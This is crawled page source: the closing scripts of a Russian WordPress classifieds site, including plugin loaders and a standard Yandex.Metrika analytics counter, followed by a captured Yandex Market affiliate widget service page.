<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/theme-script.min.js?ver=6.3' id='usatiki-template-themejs-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/skip-link-focus-fix.min.js?ver=20151215' id='usatiki-template-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"right_side_reclame","use_sticky_position":false,"margin_top":10,"margin_bottom":30,"stop_elements_selectors":"stop","screen_max_width":992,"screen_max_height":0,"widgets":["#text-5"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' id='adverts-frontend-js-extra'>
/* <![CDATA[ */
var adverts_frontend_lang = {"ajaxurl":"https:\/\/usatiki.ru\/wp-admin\/admin-ajax.php","als_visible_items":"5","als_scrolling_items":"1","lightbox":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/wpadverts/assets/js/wpadverts-frontend.js?ver=1.3.5' id='adverts-frontend-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/wpadverts/assets/js/wpadverts-single.js?ver=1.4.0' id='adverts-single-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/wpadverts/assets/js/slick.min.js?ver=1.8.1' id='adverts-slick-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/wpadverts/assets/js/jquery.swipebox.js?ver=1.4.5' id='adverts-swipebox-js'></script>
<!-- Popper -->
<!--<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js" integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q" crossorigin="anonymous"></script>-->
<!--<script>
// Initialize tooltip component
$(function () {
  $('[data-toggle="tooltip"]').tooltip()
})

// Initialize popover component
$(function () {
  $('[data-toggle="popover"]').popover()
})



</script>-->

<script>
// $("div.item > div:not(.notThis)").click(function(){
//     window.location.href = $(this).find('.title > a').attr('href');
// });
// jQuery(function($){
// $(document).on('click', '[data-toggle="lightbox"]', function(event) {
//                 event.preventDefault();
//                 $(this).ekkoLightbox();
//             });});
 </script> 

 <script>

// jQuery(document).ready(function($) {
// var viewportWidth = $(window).width();
// if (viewportWidth > 992) {
// 	$(".left_side").stick_in_parent();
// }
// });

 </script>










<!-- Yandex.Metrika counter -->

<script type="text/javascript">

    (function (d, w, c) {

        (w[c] = w[c] || []).push(function() {

            try {

                w.yaCounter26570148 = new Ya.Metrika({

                    id:26570148,

                    clickmap:true,

                    trackLinks:true,

                    accurateTrackBounce:true,

                    webvisor:true

                });

            } catch(e) { }

        });



        var n = d.getElementsByTagName("script")[0],

        s = d.createElement("script"),

        f = function () { n.parentNode.insertBefore(s, n); };

        s.type = "text/javascript";

        s.async = true;

        s.src = "https://mc.yandex.ru/metrika/watch.js";



        if (w.opera == "[object Opera]") {

            d.addEventListener("DOMContentLoaded", f, false);

        } else { f(); }

    })(document, window, "yandex_metrika_callbacks");

</script>

<noscript><div><img src="https://mc.yandex.ru/watch/26570148" style="position:absolute; left:-9999px;" alt="" /></div></noscript>

<!-- /Yandex.Metrika counter -->





</body>
</html>


<!--old_loop-->
<!--old_loop-->

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием Disk: Enhanced 

Served from: usatiki.ru @ 2026-01-24 07:42:13 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aflt.market.yandex.ru/widgets/service?appVersion=47f9b51ae574f79d9064465ef8af4e6d1c4b8e93
body_size: 487
content:

        <!DOCTYPE html>
        <html>
            <head>
                <title>Виджеты, сервисная страница!</title>

                <script type="text/javascript" src="https://yastatic.net/s3/market-static/affiliate/2393a198fd495f7235c2.js" nonce="j61Vng6jXxmmtzzjPa5mmg=="></script>

                <script type="text/javascript" nonce="j61Vng6jXxmmtzzjPa5mmg==">
                    window.init({"browserslistEnv":"legacy","page":{"id":"affiliate-widgets:service"},"request":{"id":"1769229739644\u002F003489645937a179b35728e61a490600\u002F1"},"metrikaCounterParams":{"id":45411513,"clickmap":true,"trackLinks":true,"accurateTrackBounce":true}});
                </script>
            </head>
        </html>
    